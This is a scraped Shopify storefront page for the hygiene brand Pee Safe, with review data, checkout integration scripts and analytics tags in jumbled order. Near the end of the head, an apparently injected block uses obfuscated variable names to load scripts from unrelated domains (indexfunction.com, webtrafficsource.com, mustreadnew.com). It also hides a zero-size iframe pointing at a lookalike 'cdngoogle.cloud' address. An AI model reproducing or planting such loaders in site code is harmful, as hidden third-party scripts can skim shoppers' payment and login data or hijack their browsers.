guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "page",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'page'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Welcome To Our Community Care",
            "item": "https://www.peesafe.com/pages/community"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"8cd5f812-1880-44d0-97e8-d0e68daaece8-1768779955","pageurl":"www.peesafe.com\/pages\/community","s":"pages-84050608239","u":"226a80163a02","p":"page","rtyp":"page","rid":84050608239};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 3a8ce9835f313129 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "page",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
